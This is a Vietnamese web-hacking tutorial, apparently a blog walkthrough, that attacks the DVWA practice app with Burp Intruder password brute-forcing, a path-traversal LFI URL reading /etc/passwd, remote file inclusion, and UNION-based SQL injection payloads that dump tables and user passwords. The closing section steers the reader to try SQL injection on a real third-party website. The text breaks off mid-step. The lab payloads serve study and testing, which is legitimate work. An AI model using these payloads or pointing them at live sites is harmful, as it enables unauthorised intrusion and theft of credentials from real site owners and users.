

Tiếp theo, trong "**Payload Sets**" options, thay đổi "**Payload**" thành "2".  
  
Trong "**Payload options**" settingsnhập một số mật khẩu có thể. Bạn có thể thực hiện thao tác này theo cách thủ công hoặc sử dụng danh sách tùy chỉnh hoặc đã đặt trước.  
Nhấp vào nút "**Start attack**".

Trong cửa sổ "**Intruder attack**", bạn có thể sắp xếp các kết quả bằng các tiêu đề cột.  
  
Trong ví dụ này sắp xếp theo "**Length**" và "**Status**".



Để xác nhận rằng cuộc tấn công bạo lực đã thành công, hãy sử dụng thông tin tóm tắt (Username Password) trên trang đăng nhập của ứng dụng web

## DVWA FILE INCLUSION(low lever)

Trong phần khai thác lỗ hổng file inclusion có 2 loại là local file inclusion và remote file inclusion. Trước tiên, ta xem file inclusion của DVWA cho như thế nào.



Link của chúng ta sẽ là <http://192.168.179.129/dvwa/vulnerabilities/fi/?page=include.php>

**Tấn công LFI( Local File Inclusion )**

Thư mục được lưu trữ trên web server DVWA là **/var/www/html/dvwa/vulnerabilities/fi/**

Bây giờ nếu muốn truy cập đến file passwd trong mục /etc/ thì ta sẽ làm như sau

Nếu muốn thực hiện thì chúng ta phải đi đến thư mục gốc của nó( thư muc cha ) mà trong khi đó ta đang ở **/var/www/html/dvwa/vulnerabilities/fi/**

Chúng ta sẽ đi như sau:

**fi ../**

**vulnerabilities ../**

**dvwa ../**

**html ../**

**www ../**

**var ../**

Như vậy chúng ta sẽ phải sử dụng 6 lệnh ../ thì ta sẽ đi đến được thư mục cha:

**../../../../../../etc/passwd**

Link của sẽ thành **http://192.168.179.129/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd**



Như vậy là ta đã tấn công LFI lấy được thông tin để phục vụ cho các nhu cầu khác.

**Tấn Công RFI(Remote File Includsion)**

Cũng như LFI ta sẽ truyền cho tham số **?=page** nhưng tham số truyền vào sẽ là 1 liên kết ngoài trong khi LFI đang lấy thông tin tệp tin chứa trên máy chủ web Ví dụ với <http://www.google.com>

**SQL INJECTION**



Ở đây chúng ta sẽ tìm kiếm 1 người sử dụng qua ID vì thế nếu điền vào giá trị 1 thì thấy tên đầu tiền là **admin** tương tự với 2, 3, …..



Nhưng attacker muốn tìm kiếm nhiều hơn thế, để làm được điều đó attacker sẽ sử dụng kĩ thuật SQL Injection để tìm kiếm.

Đầu tiên ta thêm dấu nháy đơn và phát hiện ra 1 lỗi cú pháp



Bây giờ ta sẽ thử với câu lênh 1’ and 1=1# để chắc chắn 1 số thông tin từ cơ sở dữ liệu sẽ làm việc.



Tiếp theo ta sẽ sử dụng đoạn sau để truy cập cơ sở dữ liệu user():

**1' and 1 = 1 union select database(), user()#**



Truy cập bảng dữ liệu tên từ information_schema

**1' and 1 = 1 union select null, table_name from information_schema.tables#**



Để có thể lấy được password ta sử dụng :

**1' and 1 = 1 union select user, password from users#**



## Sqlinjection

Dán link có dạng này vào http://www.altcine.com/details.php?id=329  


Tiếp Theo



Thu được

